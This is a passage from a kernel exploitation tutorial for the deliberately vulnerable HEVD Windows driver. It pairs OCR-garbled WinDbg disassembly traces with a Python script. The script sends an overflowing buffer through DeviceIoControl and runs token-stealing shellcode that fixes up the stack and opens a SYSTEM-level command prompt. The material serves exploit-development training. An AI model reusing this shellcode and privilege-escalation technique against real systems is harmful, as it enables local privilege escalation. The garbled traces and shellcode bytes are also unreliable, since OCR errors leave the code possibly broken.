HEVD!TriggerStackOverflow+0xba: 8c1916e4 c745fcfeffffff dword ptr [ebp-4], OFFFFFFFEh  $m \cap V$ lkd>. HEVD!TriggerStackOverflow+0xc1: 8c1916eb 8bc7 mov eax, edi kd> r HEVD!TriggerStackOverflow+0xc3: 8c1916ed e867c9ffff HEVD! SEH epilog4 (8c18e059) call |kd> p HEVD!TriggerStackOverflow+0xc8: <u>8c1916f2 c20800</u> ret  $kd$  p 00430000 60 pushad kd> p  $0043000131c0$ xor eax.eax kd> g  $\lambda$ ccess violation - code c0000005 (!!! second chance !!!) 00430034 0000 byte ptr [eax], al add ∥kd>

We see that our application recovery mechanism is flawed, and though our shellcode is in memory and executing, the application isn't able to resume its normal operations. So, we would need to modify and add the instructions that we overwrote, which should help the driver resume it's normal execution flow. Let's analyze the behaviour of the application normally, without the shellcode.

1.5063.137 X86 [1.5200] - Disassembly - Kernel 'com:port=com1,baud=115200' - WinDbg:10.0.15063.137 Offset: @\$scopeip HEVD!StackOverflowIoctlHandler: 827676fa 8bff edi,edi  $m$ ov 827676fc 55 push ebp 827676fd 8bec  $mov$ ebp, esp 827676ff 8b4d0c ecx, dword ptr [ebp+0Ch]  $m<sub>O</sub>$ 82767702 8Ъ5110  $m \cap M$ edx, dword ptr [ecx+10h] 82767705 8b4908  $mov$ ecx, dword ptr [ecx+8] 82767708 68010000c0 eax,0C0000001h  $m \cap U$ 8276770d 85d2 test edx, edx 8276770f 7407 HEVD!StackOverflowIoctlHandler+0x1e (82767718) je 82767711 51 push  $ecx$ 82767712 52 edx push 2767712 WEWD1TriggerStackOverflow (8276762a) <u>\_019ffffff</u>  $_{\rm ebp}$ - ц., 71 R non 82767719 c20800 8 ret **8275771c** ce R  $nnt$ 8276771d cc 3 int 82767718 CC<br>82767716 CC<br>8276771f CC 3 int int 3 82767720 cc 3 int 82767721 cc int 3 HEVD!TypeConfusionObjectInitializer: 82767722 8bff edi, edi  $m$ ov 82767724 55 push ebp 82767725 8bec ebp, esp  $m \in \mathcal{V}$ 82767727 56 push esi [> Command - Kernel 'com:port=com1,baud=115200' - WinDbg:10.0.15063.137 X86 ILIVU - private sympois w Truce DDGHELL . c:\symbols\HEVD.pdb\D241CC04CE0B472CB88B1476958369FB1\HEVD.pdb kd> g \*\*\*\*\*\* HACKSYS\_EVD\_STACKOVERFLOW \*\*\*\*\*\* Breakpoint 0 hit HEVD!TriggerStackOverflow: 8276762a<sup>7</sup>680c080000 push 80Ch kd> bp 827676c1 kd>  $[-1$  UserBuffer:  $0x01758564$ [+] UserBuffer Size: 0x7D0 [+] KernelBuffer: 0x941A1294<br>[+] KernelBuffer: 0x941A1294<br>[+] KernelBuffer Size: 0x800 [+] Triggering Stack Overflow Breakpoint 1 hit HEVD!TriggerStackOverflow+0x97: 827676c1 eb21 HEVD!TriggerStackOverflow+0xba (827676e4) jmp kd> p HEVD!TriggerStackOverflow+0xba: 827676e4 c745fcfeffffff dword ptr [ebp-4], OFFFFFFFEh  $m \cap M$ ky > HEVD!TriggerStackOverflow+0xc1: 827676eb 8bc7 eax, edi  $m \cap M$ kd> p HEVD TriggerStackOverflow+0xc3: 827676ed e867c9ffff call **HEVD!** \_SEH\_epilog4 (82764059)  $kd$  p HEVD!TriggerStackOverflow+0xc8: 827676f2 620800 8. met. lkd> t HEVD!StackOverflowIoctlHandler+0x1e: 82767718 5d **DOD** ebp kd>

We see that we just need to add *pop ebp* and *ret 8* after our shellcode is executed for the driver recovery. The final shellcode, after this, becomes:



```
9
10
11
12
13
14
15
16
17
18
19
20
21
2223
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
        if not hevDevice or hevDevice == -1:
                    print "*** Couldn't get Device Driver handle"
                    sys.exit(0)
        shellcode = ""    shellcode += bytearray(
                    "\x60"                            # pushad
            "\rangle x31\rangle xc0" # xor eax,eax
            "\x64\x8b\x80\x24\x01\x00\x00" # mov eax, [fs:eax+0x124]
            "\x8b\x40\x50" \# \text{mov} \text{eax}, [\text{eax+0x50}]<br>"\x89\xc1" \# \text{mov} \text{ecx}, \text{eax}# mov ecx,eax
            "\xba\xa\4\xa\0\xa\0\xa\0" # mov edx, 0x4
            "\x8b\x80\xb8\x00\x00\x00" # mov eax, [eax+0xb8]
            "\x2d\txb8\tx00\tx00" # sub eax,0xb8
                    "\x39\x90\xb4\x00\x00\x00"        # cmp [eax+0xb4],edx
            "\x75\xed" # jnz 0x1a
                    "\x8b\x90\xf8\x00\x00\x00"        # mov edx,[eax+0xf8]
            "\x89\x91\x68\x00\x00\x00" # mov [ecx+0xf8], edx<br>"\x61" # popad
                                                # popad
            "\rangle x31\rangle xc0" # xor eax,eax
                    "\x5d"                            # pop ebp
            "\xc2\x08\x00" # ret 0x8
        ptr = kernel32.VirtualAlloc(c_int(0),c_int(len(shellcode)),c_int(0x3000),c_int(0x40))
            buff = (c_char * len(shellcode)).from_buffer(shellcode)
        kernel32.RtlMoveMemory(c_int(ptr),buff,c_int(len(shellcode)))
        shellcode final = struct.pack("<L", ptr)
            buf = "A"*2080 + shellcode_final
            bufLength = len(buf)
        kernel32.DeviceIoControl(hevDevice, 0x222003, buf, bufLength, None, 0, byref(c_ulong()),
            Popen("start cmd", shell=True)
   if __name__ == "__main__":
           main()
```
And W00tW00t, we get the *nt authority\system* privileges, successfully exploiting our vulnerability.



